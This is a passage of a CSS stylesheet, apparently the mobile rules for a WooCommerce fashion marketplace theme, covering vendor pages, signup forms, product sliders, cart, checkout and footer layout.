		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -15px; 
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner {
			display: inline-block;
			width: 100%;
			padding: 0px 20px;
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner	.slick-next {
			right: -26px;
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 11px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
			float: left;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
				}.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {

					font-size: 20px !important;
				}
				.wcmp_vendor_banner_template {
					margin-bottom: 5px;
				}

				.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
					padding: 5px 10px !important; 
					font-size: 15px !important; 
				}
				.myaccount-banner .myaccount-content p {
					width: 90%;
				}
				.myaccount-banner .mobile-img{
					display: block;
				}
				.myaccount-banner .desktop-img{
					display: none;
				}
				.brands-section .brand-list-row .brand-list-box{
					float: left;
					width: 100%;
					padding: 10px;
				}
				.sply-services-section{
					padding-top: 80px;
					display: inline-block;
				}
				.sply-services-section .sply-services-left{
					float: left;
					width: 100%;
				}
				.sply-services-section .sply-services-left img{
					width: 100%;
					height: auto;
				}
				.sply-services-section .sply-services-right{
					float: left;
					width: 100%;
					padding: 30px 20px;
					font-size: 18px;
					line-height: 26px;
				}
				.sply-services-section .sply-services-right h1 {
					font-size: 33px;
					margin: 0px;
					line-height: 40px;
				}
				.ltd-banner .ltd-banner-content {
					position: absolute;
					left: 6%;
					top: 30%;
					width: 90%;
					color: #fff;
					font-size: 18px;
					line-height: 23px;
				}
				.ltd-banner img.ltd-banner-img-mobile{
					display: block;
					width: auto !important;

					/*height: calc(100vh - 60px);*/
				}
				.ltd-banner img.ltd-banner-img-desktop{
					display: none;
				}
				.related.products h2 { 
					margin-bottom: 20px;
					font-size: 24px;
				}
				.related.products ul.products li.product .woocommerce-loop-product__title {
					font-size: 0.7em;
				}
				.product-volatility{
					margin-bottom: 15px;
				}
				.signup-row .signup-col-3 {
					float: left;
					width: 100% !important;
					padding: 0px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
					display: none;
				}
				.sply-video .sply-video-content p {
					font-size: 14px;
					line-height: 20px; 
					margin-bottom: 20px;
					padding: 0px 30px;
					margin-top: 10px;
				}

				.sply-video .sply-video-content h3 {
					font-size: 20px;
					line-height: 26px;
					margin: 0px;
				}

				.sply-video .sply-video-content .become-provider { 
					padding: 9px 12px 7px 12px; 
					font-size: 11px;
					margin:0px 2px;
				}
				.header.scrolled{
					position: static;
				}
				.sply-eshopper-section .sply-eshopper-content .request-btn { 
					font-size: 11px; 
					padding: 8px 26px;
				}
				.sply-video .sply-video-content { 
					top: 16%; 
					padding: 0px 20px;
					line-height: 26px;
				}
				.vendor-user-btn{
					margin-bottom: 15px;
				}
				.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

					top: inherit;
					bottom: -45px;
				}

				.welcome-user{
					display: none;	
				}

				.splystyle-about-text .splystyle-about-text-inner {
					font-size: 18px;
					line-height: 24px;
					width: 90%; 

				}
				.woocommerce span.onsale{
					left: 0.5em;
				}
				.sign-out-btn img { 
					margin-top: 15px;
				}
				.product-resale-item-detail-icon {

					left: 0px !important;
				}
				h2 { 
					padding-left: 0px;
				}
				.my-prefernce-appearance{
					width: 100%;
					margin-bottom: 10px;
				}
				.my-prefernce-usuallyspend .usuallyspend{
					padding: 5px 10px !important
				}
				.my-prefernce-usuallyspend{
					padding: 0px;
					width: 100%;
					margin-bottom: 10px;
				}
				.signup-sizes-section .signup-sizes-box {

					margin-bottom: 0px;
					float: left;
					width: 100%;
					padding: 10px 0px ;

				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

					width: 100%;

				}
				.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
					width: 100%;
					padding: 0px 10px;

				}
				.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
					float: left;
					width: 100%;
					padding: 0px;
				}
				.country-select {

					position: relative;
					float: left;
					padding: 0px;
					width: 10%;

				}
				.account-detail .account-item {

					font-size: 13px;
				}
				.account-detail .account-item strong {
					width: 96px;
					display: inline-block;
				}
				h4 {
					font-size: 13px;
					line-height: 21px; 
				}
				.save-preference-btn .btn-primary{
					font-size: 13px !important;
					width: 100% !important;
					padding-left:0px;
					padding-right: 0px;
					text-align: center;  
				}
				.brands-section .select-brands .form-check{ 
					width: 100%; 
				}
				.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
					width: 100%; 
					padding-right: 0px;
					padding-left: 0px;

				}
				.vendor-page-sec .vendor-page-form h1.entry-title{
					padding-left: 18px;
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
					font-size: 16px;
					line-height: 1.4;
					padding: 5px 10px; 
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

					min-height: 44px;
					display: inline-block;
				}
				.my-pref-content .fl-box.wid-20 {
					width: 100%;
				}
				.my-pref-content .fl-box.wid-20 img{
					width: 100%;
				}
				.my-pref-content table {

					border-collapse: collapse;
					width: 900px;

				}
				.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
					padding: 10px 0px;
					border-bottom: #f2f2f2 solid 1px;

				}
				.my-pref-content .my-pref-section-box {

					overflow-y: auto;

				}
				.vendor-banner .vendor-banner-text{
					position: absolute;
					width: 90%;
					left: 6%;
					bottom: 12%;
					color: #fff;
				}
				.vendor-banner  .vendor-banner-text h2{
					font-size: 26px;
					line-height: 40px;
					margin: 0px;
					text-transform: uppercase;

				}
				.vendor-banner  .vendor-banner-text p{
					font-size: 14px;
					margin: 0px 0px;
					line-height: 24px;
				}
				.vendor-banner  .vendor-banner-desk{
					display: none;
				}
				.vendor-banner  .vendor-banner-text .btn-primary{
					border: #fff solid 1px;
					padding: 9px 30px 7px 30px;
					background: #fff;
					color: #000;
					font-size:12px;
				}
				.vendor-banner  .vendor-banner-mobile{
					display: block;
				}
				.vendor-page-sec {
					background: #fff; 
				}

				.vendor-page-sec .vendor-page-form{
					float: left;
					width: 100%;
					padding: 0px 20px; 
				}

				.vendor-page-sec .vendor-page-img{
					float: left;
					width: 50%;
					display: none;
				}
				.head-right-nav a.header-signup-btn {
					/*display: none;*/
					padding: 6px 12px;
					margin-top: 15px;
					margin-left: 5px;
					font-size: 12px;
				}
				.header-signup-btn-mobile {
					background: #fff;
					padding: 10px 45px;
					border-radius: 8px;
					margin-top: 5px;
					float: left;
					margin-left: 15px;
					font-size: 14px;
					color: #000;
					margin: 15px 25px;
					display: inline-block;
					text-decoration: none;
				}
				.payment-icons { 
					padding: 0px 40px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
					width: 35px;
					height: 35px;
					font-size: 16px;
					line-height: 35px;
					border: #e1e1e1 solid 1px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
					opacity: 1;
				}
				.wanted-color-section .wanted-color-box {

					width: 90%; 
				}
				.signup-personal-information .signup-personal-information-form {
					width: 90%;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
					margin-left: 0px;
					margin-right: 0px;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
					width: 100%;
					margin: 5px 0px;

				}
				.signup-row .signup-col-2 {

					width: 100%;
					padding: 0px;
				}
				.menu-search-top form {
					width: 83%;
					position: relative;
					display: inline-block;
					margin-right: 0px;
				}
				.head-search{
					display: none;
				}
				.head-search-mobile{
					display: block;
					padding: 20px 30px;
					width: 100%;
				}
				.head-search-mobile a{
					border: #000 solid 1px;
					padding: 10px 36px;
					background: #000;
					color: #fff;
					text-decoration: none;
					text-transform: uppercase;
					display: inline-block;
					margin-top: 20px;
					font-size: 12px;
					text-align: center;
					letter-spacing: 1px;
					font-weight: bold;
					cursor: pointer;
					width: auto;
					height: auto;
				}
				.head-search-mobile a:hover{
					color: #000 !important;
				}
				.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
					width: 100%; 
					padding: 0px;
				}

				.product-listing-page .woocommerce-products-header {
					position: relative;
					display: inline-block;
					width: 100%;
					float: left;
					margin-bottom: 15px;
				}
				.signup-section h3{
					font-size: 16px;
					line-height: 24px;
				}
				.signup-brands .signup-brand-box {

					float: left;
					width: 50%;
					padding: 5px;

				}
				.signup-brands .signup-brand-box .signup-brand-box-inner {
					border: #f2f2f2 solid 6px;
					background: #fff;
					position: relative;
					padding: 5px; 
					padding-bottom: 30px;
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
					min-height: 185px;
				}
				.signup-cstyles .signup-cstyles-box { 
					width: 50%; 
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
					float: left;
					width:50%;
					padding: 5px;
				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

					width:100%; 
				}

				.signup-sizes-section {

					text-align: left;
					width: 100%;
					margin: 0 auto;

				}
				.signup-section h1{
					font-size: 23px;
					line-height: 28px;
					margin: 30px 0px;
				}
				.signup-section .signup-form-steps {

					width: 100px;
					margin: 30px auto;

				}

				.signup-section .signup-form-steps span.signup-form-step {
					width: 6px;
					height: 6px;
					margin: 0px 2px;

				}
				.btn-primary ,.btn-secondary{ 
					width: 80%;
				}
				.signup-section .signup-form-steps span.signup-form-step.active {

					width: 8px;
					height: 8px;

				}
				.signup-section img{
					max-width: 100%;
				}
				.signup-section.signup-introduction .signup-introduction-content {
					width: 100%;
				}
				.sply-video {
					height: auto;
					line-height: 1px;
					margin: 70px 0px;
				}
				.sply-style-subscription .sply-style-subscription-content {
					float: left;
					width: 100%;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					width: 100%;
					padding: 20px;
				}
				.sply-eshopper-section .sply-eshopper-image {
					width: 100%;
				}
				.sply-style-subscription-content-inner {
					padding: 15px;
					width: 90%;
					top: 10%;
					left: 5%;
					background: rgba(255, 255, 255, .9);
				}
				.sply-style-subscription-content-inner h2 {
					font-size: 18px;
					line-height: 26px;
					display: none;
				}
				.sply-eshopper-section .sply-eshopper-content h2 {
					line-height: 32px;
					font-size: 29px;
				}
				.sply-style-subscription-content-inner p {
					font-size: 13px;
				}
				.sply-eshopper-section .sply-eshopper-content p {
					font-size: 16px;
				}
				.sply-eshopper-section .sply-eshopper-content {
					float: left;
					width: 100%;
					text-align: center;
					padding: 10px;
				}
				.main-slider .read-more-now {
					padding: 10px 40px;
					margin: 0px 0px;
					text-decoration: none;
					font-size: 18px;
					line-height: 24px;

				}

				.discover-more {
					font-size: 13px;
					letter-spacing: 0px;
					padding: 12px 15px;
					margin: 10px 0px;
				}
				.slick-dots li {
					width: 13px;
					height: 14px;
				}
				.brands-list .ebc-inner-box {
					width: 50%;
					float: left;
					padding: 10px;
				}
				.brands-list .ebc-inner-box img {
					width: 100%;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner {
					border-radius: 4px;
					background: #000;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
					line-height: 1px;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content {
					padding: 8px 0px;
					text-align: center;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content a {
					font-weight: bold;
					text-decoration: none;
					font-size: 12px;
					letter-spacing: 1px;
					text-transform: uppercase;
					color: #fff;
				}
				.product-detail-page .woocommerce-breadcrumb {
					display: none;
				}
				.home-sneakers-slider.slick-dotted.slick-slider {
					padding-bottom: 0px;
				}
				.product-slider-after .product-slider-inner .product-slide {
					width: 100% !important;
				}
				.home-sneakers-section .slick-prev,
				.home-sneakers-section .slick-next,
				.product-slider-after .slick-prev,
				.product-slider-after .slick-next {
					display: none !important;
				}
				.head-right-nav a {
					padding: 10px 6px;
				}
				.header .menu-toggle-btn span {
					display: none;
				}
				.woocommerce nav.woocommerce-pagination ul li a,
				.woocommerce nav.woocommerce-pagination ul li span {
					font-size: .7em;
				}
				.product-slider-inner .slick-dots li button {
					width: 6px;
					height: 6px;
				}
				.product-slider-inner .slick-dots li {
					width: 10px;
					height: 10px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
					position: static;
					padding: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {
					border: 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-content {
					position: static;
					top: 30px;
					left: 30px;
					padding: 15px 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-detail {
					position: static;
					bottom: 10%;
					left: 30px;
					width: 100%;
					padding: 15px 0px;
				}
				.product-slider-inner {
					padding: 20px;
				}
				.home .product-slider-after .product-slider-inner {
					padding: 10px;
				}
				div.mb-siwc-popup {
					width: 160px;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.header .menu-toggle-btn img {
					width: 29px;
				}
				.header .menu-toggle-btn {
					position: absolute;
					left: 5px;

					top: 16px;
					line-height: 15px;
					cursor: pointer;
				}
				.category-journal img {
					max-width: 100%;
					height: auto;
				}
				.journal-post-main .journal-post-box,
				.journal-post-main .journal-post-box.full-left-sec,
				.journal-post-main .journal-post-box.full-right-sec {
					width: 100%;
					text-align: left;
					padding: 20px 0px;
					min-height: inherit;
				}
				.journal-section .journal-post-slider .journal-slide {
					float: left;
					width: 100% !important;
					max-height: 370px;
				}
				.journal-section .journal-post-slider .journal-slide h2 {
					font-size: 18px;
					line-height: 26px;
				}
				.journal-section .journal-post-slider .slick-next:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-prev:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-next.slick-arrow {
					top: 38%;
					right: 0px;
				}
				.journal-section .journal-post-slider .slick-prev.slick-arrow {
					left: 30px;
					top: 38%;
				}
				.journal-section .journal-post-slider .slick-next , .journal-section .journal-post-slider .slick-prev {
					width:50px;
					height:50px;
				}
				.journal-section .journal-post-slider .slick-dots {
					display:none!important;
				} 
				.journal-section .journal-post-slider {
					background: #f5f5f5;
					padding-bottom: 30px;
				}

				.home-product-sec .home-product-sec-col .home-product-sec-col-head {
					margin-left: 0px;
				}
				.product-main-banner .product-main-banner-inner {
					background: none;
				}
				.descktop-img {
					display: none !important;
				}
				.mobile-img {
					display: block !important;
				}
				.home-sneakers-section .read-more {
					padding: 6px 15px 4px 15px;
					font-size: 9px;
					margin-bottom: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {

					min-height: 400px;
				}
				.product-detail-page .product-detail-inner .flex-control-thumbs li {
					margin-top: 5px !important;
					margin-right: 5px !important;
				}
				.post .post-detail-head h1 {
					font-size: 20px;
					line-height: 30px;
				}
				.single-post .entry-content p {
					margin: 20px auto;
					font-size: 15px;
					line-height: 1.6em;
				}
				.post-detail-product .product-slide h3 {
					font-size: 13px;
					line-height: 23px;
				}
				.post-detail-product .product-slide {
					padding: 10px 10px;
					width: 100%;
					float: left;
				}
				.cart-collaterals {
					float: left;
					width: 100% !important;
					padding-left: 0px;
				}
				.woocommerce-cart-form {
					float: left;
					width: 100%;
				}
				.journal-posts .post .post-img {
					height: auto;
				}
				.journal-posts {
					padding-top: 60px;
					padding-bottom: 0px;
				}
				.post h2 {
					font-size: 18px;
					line-height: 24px;
				}
				.woocommerce .col2-set,
				.woocommerce-page .col2-set {
					width: 100%;
					float: left;
					padding: 15px;
				}
				#order_review_heading {
					display: inline-block;
					margin-top: 15px;
					width: 100%;
				}
				.wc_payment_method.payment_method_coinbase img {
					max-width:20px;
				}
				.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
					max-width: 30px !important;
				}
				.woocommerce-info {
					line-height: 18px;
					font-size: 14px;
				}
				.post P {
					font-size: 15px;
					color: #353535;
					line-height: 19px;
				}
				.woocommerce-checkout #order_review {
					width: 100%;
					/* margin: 0 auto; */
					float: left;
					padding: 10px 0px;
				}
				.woocommerce-form-login {
					width: 96%;
				}
				.cart-customlocation span {
					top: -6px;
					right: -2px;
				}
				.curators-product-box .hpcs-content {
					min-height: inherit;
				}
				.curators-profile .curators-profile-content p {
					line-height: 19px;
					font-size: 13px;
					letter-spacing: 1px;
				}
				.home-page-headng.sneakers-heading img {
					width: 60%;
				}
				.mobile-logo {
					display: block;
				}
				.descktop-logo {
					display: none;
				}
				.container {
					width: 90%;
				}
				footer .footer-subscribe .footer-subscribe-inner input[type=email] {
					width: 200px;
				}
				footer {
					display: inline-block;
				}
				footer .subscribe-text {
					font-size: 11px;
				}
				footer .footer-subscribe .footer-subscribe-inner {
					width: 90%;
				}
				footer .footer-left,
				footer .footer-right {
					width: 100%;
					text-align: center;
				}
				.main-slider {
					margin-top: 0px;
				}
				.product-detail-page .product-detail-inner {
					width: 90%;
				}
				.product-detail-grey {
					padding: 20px 0px 20px 0px;
				}
				.related.products {
					padding: 0px 20px 0px 20px;
				}
				.product-desc-titles .title {

					font-size: 9px;
					font-weight: normal;
				}
				.product-detail-grey .product-detail-grey-right,
				.product-detail-grey .product-detail-grey-left {
					width: 100%;
				}
				.product-detail-page .product-detail-inner {
					padding: 0px;
				}
				.search-results h1 {
					font-size: 18px;
				}
				.store-section-inner .shop-product .product-box,
				.store-section-inner .product {
					float: left;
					width: 100%;
					padding: 10px 5px;
					min-height: initial;
				}
				.no-results.not-found .search-form {
					width: 90%;
				}
				.no-results.not-found h1 {
					font-size: 32px;
					line-height: 36px;
				}
				.brands-footer .brands-footer-inner ul li {
					width: 50%;
				}
				.store-section-inner .shop-product .product-box .product-img,
				.store-section-inner .primary-img,
				.store-section-inner .secondary-img {
					min-height: 140px;
				}
				.header {
					background: #fff;
				}
				.mobile-search-top input {
					width: 100%;
					padding: 5px 10px;
					border: #000 solid 1px;
					padding-right: 25px;
				}
				.mobile-search-top .screen-reader-text {
					display: none;
				}
				.mobile-search-top {
					position: relative;
					padding: 10px 15px;
					display: none;
				}
				.mobile-search-top .search-submit {
					position: absolute;
					top: 18px;
					right: 23px;
					cursor: pointer;
				}
				.content-area {
					padding-top: 80px;
				}
				.mobile-search-cart-icon {
					display: inline-block;
					position: absolute;
					right: 30px;
					top: 14px;
				}
				.mobile-search-cart-icon a {
					margin-left: 20px;
					text-decoration: none;
				}
				.header .container {
					position: relative;
					text-align: center;
				}
				.head-right-nav {
					position: absolute;
					top: 0px;
					width: auto;
					float: none;
					right: 10px;
				}
				.header .logo {
					float: none;
					display: inline-block;
					margin-top: 12px;
					padding: 3px 0px;
				}
				.head-right-nav a.nav-toggle img {
					width: 25px;
				}
				.head-right-cart-user {
					float: right;
					margin-top: 18px;
					margin-right: 5px;
				}
				.sliderbgimage.mobile-banner {
					display: block;
					width: 100%;
				}
				.mobile-video-banner {
					display: block;
					width: 100%;
					height:auto;
				}
				.collaborations-inner {
					overflow: hidden;
				}
				.collaborations-inner .slick-slide {
					margin: 0px !important;
				}
				.main-slider .slider-inner .slick-next.slick-arrow {
					right: 36px;
				}
				.sliderbgimage.desktop-banner , .desktop-video-banner {
					display: none;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
					margin: 5px 0px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
					position: absolute;
					bottom: -15px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
					position: static;
					font-size: 26px;
					line-height: 28px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
					position: static;
					width: 100%;
					padding: 15px;
				}
				.collaborations-section h2 {
					font-size: 26px;
					line-height: 30px;
					text-align: center !important;
					border: 0px;
					width: 100%;
				}
				.home-product-cat-sec {
					padding: 20px 0px;
				}
				.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
					padding: 20px 0px;
					float: left;
					width: 100%;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
					font-size: 13px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
					position: relative;
					bottom: 0px;
					padding: 10px 0px;
					left: 0px;
					width: 100%;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
					border: #000 solid 1px;
					padding: 13px 20px;
					background: #000;
					color: #fff;
					text-decoration: none;
					font-size: 16px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
					border: #000 solid 1px; 
					background: #000;
					color: #fff;
				}
				.main-navigation-mobile {
					width: 100%;
					height: calc(100vh - 50px);
					left: 0px;
					background:#fff; 
					padding-top: 20px;
					top: 60px;
					border: 0px;
				}
				.main-navigation-mobile ul {
					margin: 0px;

					}.main-navigation-mobile ul li{
						border-bottom: 1px solid #36415d;
						padding:  15px;
					}
					.main-navigation-mobile ul ul li {
						border:0px;
						padding: 5px 20px;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
						text-transform: capitalize;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a{
						text-transform: capitalize;
						font-family: MonumentExtended Regular;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
					}
					.menu-search-top label {
						display: inline-block;
						float: left;
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
						padding: 5px 15px;
						font-size: 16px;
						display: inline-block;
						color: #000;
						background:#fff;
						border:none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content p {
						display: none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content {
						bottom: 17%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
						font-size: 28px;
						line-height: 32px;
						margin: 20px 0px;
						color:#000;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
						line-height: 26px;
						font-size: 18px;
						color: #000;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
						position: static;
						padding: 0px;
					}
					.home-product-sec .home-product-sec-col h3 {
						font-size: 20px;
						line-height: 24px;
						margin: 0px;
						margin-bottom: 10px;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content-head {
						position: static;
						left: 6%;
						top: 5%;
						width: 100%;
						z-index: 9;
					}
					.collaborations-section .collaborations-inner .slick-prev,
					.collaborations-section .collaborations-inner .slick-next {
						top: 31%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						width: 100% !important;
						text-align: center;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head,
					.product-main-banner .product-main-banner-inner .product-main-banner-content {
						position: static;
						width: 100%;
						padding: 0px;
					}
					.product-main-banner .product-main-banner-inner .product-banner-shop {
						position: static;
						float: left;
						margin: 25px 0px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-content p {
						font-size: 12px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
						margin-top: 10px;
						font-size: 25px;
						line-height: 30px;
					}
					.home-sneakers-section {
						padding: 10px 0px;
					}
					.home-sneakers-section .slick-prev {
						left: -30px;
					}
					.home-sneakers-section .slick-next {
						right: -30px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-img {
						width: 100%;
						float: left;
						background: #f6f6f6;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content {
						width: 100%;
						float: left;
						padding-left: 0px;
						padding-top: 20px;
					}
					.product-slider-after .slick-prev,
					.product-slider-after .slick-next {
						top: 90%;
						width: 40px;
						height: 35px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
						font-size: 16px;
						line-height: 21px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
						margin-bottom: 10px;
						margin-top: 10px;
					}
					.product-slider-after .slick-prev:before,
					.product-slider-after .slick-next:before {
						font-size: 16px;
					}
					.product-slider-after .slick-next.slick-arrow {
						right: 5px;
					}
					.product-slider-after .slick-prev.slick-arrow {
						right: 50px;
					}
					.home-product-sec .home-product-sec-col {
						float: left;
						width: 100%;
						padding: 10px 0px;
						min-height: inherit;
					}
					.store-section {
						padding: 60px 15px !important;
						padding-bottom: 0px !important;
					}
					.tax-dc_vendor_shop .store-section {
						padding-top: 30px!important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-dots {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						width: 16px;
						height: 33px;
					}
					.main-slider .slider-inner .slick-prev,
					.main-slider .slider-inner .slick-next {
						width: 16px;
						height: 33px;
						top: inherit !important;
						bottom:0px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
						position: absolute;
						left: 40px;
						bottom: 15px;
						width: 50%;
						top: inherit;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
						left: 30px;
						top: 20px;
						font-size: 14px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev {
						left: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-next {
						right: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
						font-size: 12px;
						line-height: 18px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						background-size: 12px;
					}
					.woocommerce ul.products li.product .product-content,
					.woocommerce-page ul.products li.product .product-content {
						position: relative;
						bottom: 0px;
						width: 100%;
						/*padding: 15px 0px;*/
					}
					.products.columns-4{
						margin-top: 15px !important;
						display: inline-block;
						width: 100%;
					}
					.header-search {
						display: none;
					}
					footer .footer-navigation ul li a {
						font-size: 18px;
						color: #000;
						line-height: 12px;
						padding: 0px;
						display: inline-block;
						border: 0px;
					}
					footer {
						padding: 30px 0px;
					}
					footer .footer-navigation ul li {
						float: left;
						padding: 10px 0px;
						padding-left: 0px;
						width: 50%;
					}
					.product .colors span {
						width: 14px;
						height: 14px;
					}
					.store-section-inner .shop-product .product-box .product-content h4, .store-section-inner .product h2 {
						font-size: 9px !important;
						line-height: 14px;
						min-height: initial;
						font-weight: normal !important;
						letter-spacing:0px;
					}
					.woocommerce-ordering {
						display: none;
					}
					.shop-head-search {
						margin-bottom: 55px;
						display: none;
					}
					.client-section .client-inner .client-slider .slick-prev {
						left: 11px;
						top: 77%;
						z-index: 9;
					}
					.client-section .client-inner .client-slider .slick-next {
						right: 11px;
						top: 77%;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						margin-top: 60px !important;
						display: inline-block;
						float: left !important;
					}
					.branding-section .branding-sec-col.branding-sec-col-3 {
						padding-top: 20px;
					}
					.iamddb-img-section {
						padding: 20px 0px;
					}
					.feature-section {
						padding: 25px 0px;
					}
					.flex-viewport {
						width: 100%;
						float: none;
					}
					.woocommerce div.product div.images .flex-control-thumbs li {
						width: 47.3%;
					}
					.choose-item-section .slick-prev {
						left: -15px;
					}
					.choose-item-section .slick-next {
						right: -15px;
					}
					.sign-up {
						margin-top: 3px;
						display: inline-block;
					}
					.branding-col-text {
						display: none;
					}
					.cis-slider {
						text-align: center;
					}
					.cis-slider img {
						display: inline-block;
					}
					.cart-nav-head {
						float: right;
						margin-top: 7px;
					}
					.head-right-nav a.nav-toggle {
						padding: 0px;
					}
					.client-section .client-inner h2 {
